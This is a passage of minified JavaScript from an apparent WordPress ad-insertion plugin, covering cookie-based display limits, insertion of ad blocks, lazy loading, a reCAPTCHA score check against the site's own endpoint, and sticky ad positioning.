[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=99af47b3d0&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
var ai_process_sticky_elements_on_ready=!0,ai_main_content_element="";
if("undefined"!=typeof ai_process_sticky_elements_on_ready){"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);ai_process_sticky_elements=function(){var h=document.querySelector("body").clientHeight-document.documentElement.clientHeight;document.querySelectorAll("[data-ai-position-pc]").forEach((a,e)=>{0<h&&(a.style.top=h*a.dataset.aiPositionPc+"px")});ai_main_content_element=ai_main_content_element.trim();var k=document.documentElement.clientWidth,d=element=document.querySelector(".ai-content"),
m=document.querySelectorAll(".ai-sticky-content"),b=document.querySelectorAll(".ai-sticky-background"),c=0;if(0!=m.length||0!=b.length)if(""==ai_main_content_element||document.querySelector("body").classList.contains("ai-preview")){if(null!=element)for(;"BODY"!=element.tagName;)b=element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement;if(0==c&&(element=document.querySelectorAll(".ai-content"),0!=element.length))for(d=element=element[element.length-1];"BODY"!=element.tagName;)b=
element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=document.querySelector(ai_main_content_element),null!=d&&"undefined"!=typeof d.tagName&&(b=d.offsetWidth,0!=b&&b<=k&&b>=c&&(c=b)));if(0!=c){var n=Math.floor(c/2)+0;m.forEach((a,e)=>{if(0!=c){el_style_display=a.style.display;a.style.display="block";e=Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth);var f=Math.max(a.clientHeight,a.offsetHeight,
a.scrollHeight);a.style.display=el_style_display;var l=a.classList.contains("ai-sticky-background");a.classList.remove("ai-sticky-background");if(l&&(a.classList.remove("ai-sticky-background"),a.removeAttribute("data-aos"),"undefined"===typeof ai_preview)){var g=a.querySelector(".ai-close-button");null!=g&&g.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(g=parseInt(a.style.marginRight),l||d.offsetLeft-g-e>=-e/2?(a.style.right="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll")):
